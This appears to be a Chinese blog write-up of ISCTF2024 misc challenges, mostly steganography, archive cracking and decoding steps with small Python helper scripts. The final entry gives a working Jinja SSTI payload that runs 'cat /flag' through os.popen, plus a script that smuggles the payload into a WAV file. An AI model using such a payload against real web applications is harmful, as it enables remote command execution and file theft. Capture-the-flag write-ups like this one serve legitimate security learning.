ISCTF2024的MISC
1. 小蓝鲨的签到02
随波逐流

识别问题加上IS即可
2. 数字迷雾:在像素中寻找线索
还是随波逐流

加个}
3. 小蓝鲨的签到01
关注公众号发送ISCTF2024即可
4. 小蓝鲨的问卷
答完得flag
5.少女的秘密花园
随波逐流检测有隐藏文件foremost分离
得到base_misc
还有隐藏文件,用aapr纯数字爆开zip,得到flag.txt

iv明显是个png转base64,我们转回去

得到png,再次放进随波逐流,自动修复宽高

最后盲文对照表

得到,最后base32解密

得到flag
6.赢!rar
360zip秒掉

再随一下

7.老八奇怪的自拍照
根据题目521,rgb通道有个zip,save bin提取出来

拖进010,删去多余部分并保存

正常解压图片,在图片属性中找到密钥

steghide解密得到flag.txt


8.File_Format

改zip后缀,aapr纯数字爆破出密码

用bandizip智能解压
9.watermark
key1,文本水印https://www.guofei.site/pictures_for_blog/app/text_watermark/v1.html

key2,图片盲水印

得到FAAqDPjpgKJiB6m64oRvUfta9yJsBv
打开zip
搜索isctf即可

10.秘密
puzzlesolver,伪加密修复并强制解压得到jpg图片

拖进010发现password:ISCTF2024

接着用oursecret解密


打开文件得到txt

零宽隐写

11.奇怪的txt
根据题目叙述,我们找到约瑟夫环
https://blog.csdn.net/code_welike/article/details/133056030
https://blog.csdn.net/xiaoxi_hahaha/article/details/113036281?ops_request_misc=%257B%2522request%255Fid%2522%253A%252253372B34-A180-4A77-886E-4A3A53437B2F%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=53372B34-A180-4A77-886E-4A3A53437B2F&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2alltop_positive~default-1-113036281-null-null.142v100pc_search_result_base2&utm_term=%E7%BA%A6%E7%91%9F%E5%A4%AB%E7%8E%AF&spm=1018.2226.3001.4187
ai辅助编写排序脚本
点击查看代码
import os
def josephus_circle(num_files, step):
files = list(range(1, num_files + 1)) # 文件编号从1到num_files
result = [] # 用于存放挑选的文件编号
index = 0 # 起始位置
# 进行约瑟夫环的数数与挑选过程
while files:
index = (index + step - 1) % len(files) # 计算挑选的位置
result.append(files.pop(index)) # 将文件编号加入结果并从列表中移除
return result
# 调用约瑟夫环函数得到文件顺序
selected_files = josephus_circle(137, 7)
# 设定要读取的文件夹路径
folder_path = r"C:\Users\Lenovo\Desktop\ISCTF\奇怪的txt" # 请替换为您的文件夹路径
# 获取文件夹中的所有 .txt 文件
all_files = [f for f in os.listdir(folder_path) if f.endswith('.txt')]
# 确保文件名正确的顺序
ordered_files = []
for file_number in selected_files:
file_name = f"{file_number}.txt"
if file_name in all_files:
ordered_files.append(file_name)
# 创建输出文件
with open("flag.txt", "w", encoding="utf-8") as output_file:
for file_name in ordered_files:
try:
# 读取每个文件的内容
with open(os.path.join(folder_path, file_name), "r", encoding="utf-8") as f:
content = f.read().replace(" ", "") # 删除所有空格
content = "\n".join([line for line in content.splitlines() if line]) # 删除所有空行
# 写入到输出文件中
output_file.write(content + "\n")
except FileNotFoundError:
print(f"Warning: {file_name} not found and will be skipped.")
# 输出文件顺序
print("文件排列顺序:", ordered_files)
点击查看代码
import base64
def recursive_base64_decode(encoded_content):
try:
# 尝试解码
decoded_content = base64.b64decode(encoded_content)
# 将解码后的内容转换为字符串
decoded_str = decoded_content.decode('utf-8')
# 如果解码后的内容仍然包含 Base64 标志字符,则递归解码
if "==" in decoded_str or len(decoded_str) % 4 == 0:
return recursive_base64_decode(decoded_str)
else:
return decoded_content
except Exception as e:
# 如果解码失败,说明已经解码完毕,返回当前内容
return decoded_content
# 读取包含 Base64 编码内容的文件
with open('flag.txt', 'r') as file:
encoded_content = file.read()
# 递归解码
decoded_content = recursive_base64_decode(encoded_content)
# 将最终解码后的内容保存为 key.bin
with open('key.bin', 'wb') as output_file:
output_file.write(decoded_content)
print("解码完成,结果保存为 key.bin")

12.神秘的ping
拖进010,发现字符倒转,用filereverse倒转

发现是流量包,根据ping,找到https://blog.csdn.net/qy532846454/article/details/5429700
我们用tshark导出icmp到txt中
tshark -r inversion.pcap -Y "icmp.type == 8" -T fields -e ip.ttl > output.txt

接着将 63 替换为00,127替换为01,191替换为10,255替换为11 ,不换行
点击查看代码
# 读取输入文件,替换内容,并写入输出文件
def replace_values(input_file, output_file):
# 创建一个替换字典
replacements = {
"63": "00",
"127": "01",
"191": "10",
"255": "11"
}
with open(input_file, 'r') as file:
content = file.read()
# 替换值
for old_value, new_value in replacements.items():
content = content.replace(old_value, new_value)
# 替换换行符为空
content = content.replace('\n', '')
# 将结果写入输出文件
with open(output_file, 'w') as file:
file.write(content)
# 调用函数
replace_values(r"C:\Users\Lenovo\Desktop\output.txt", 'aaa.txt')

得到二进制字符串,用puzzlesolver

13.像素圣战
根据名字,翻译成英文就想到pixeljihad
https://sekao.net/pixeljihad/

密码isctf2024

得到01二进制
puzzlesolver转字符

13.神秘的wav
通过题目上传题目给的音频得到路由source,访问发现源码,代码审计,发现render_template_string渲染音频内容,故纯在ssti,先创建一个空音频文件,然后再让ai写一段代码往音频里面写内容。
最终构造{{url_for.globals.os.popen('cat /flag').read()}}。
点击查看代码
import wave
import numpy as np
def embed_message(wav_file, message, output_file):
# 将消息转换为二进制
message_bits = ''.join(format(ord(c), '08b') for c in message)
# 打开原始WAV文件
with wave.open(wav_file, 'rb') as wav:
params = wav.getparams() # 获取WAV文件的参数
frames = wav.readframes(wav.getnframes()) # 读取所有音频帧
frames_array = bytearray(frames) # 将音频帧转换为字节数组
# 确保消息可以被嵌入,检查音频数据的长度是否足够
if len(message_bits) > len(frames_array):
raise ValueError("消息太长,无法嵌入到音频文件中!")
# 遍历每一位消息并修改音频帧的最低有效位
for i in range(len(message_bits)):
if message_bits[i] == '1':
frames_array[i] |= 0b00000010 # 将最低有效位置为1
else:
frames_array[i] &= 0b11111101 # 将最低有效位置为0
# 创建新的WAV文件并保存修改后的音频数据
with wave.open(output_file, 'wb') as output_wav:
output_wav.setparams(params) # 设置输出文件的参数
output_wav.writeframes(bytes(frames_array)) # 写入修改后的音频帧
print(f"消息成功嵌入到 {output_file} 文件中!")
# 示例使用
embed_message("test.wav", '{{url_for.__globals__.os.popen(\'cat /flag\').read()}}', '2.wav')
上传wav文件,得到flag
本文来自博客园,作者:{Alexander17},转载请注明原文链接:{https://home.cnblogs.com/u/alexander17}

 浙公网安备 33010602011771号
浙公网安备 33010602011771号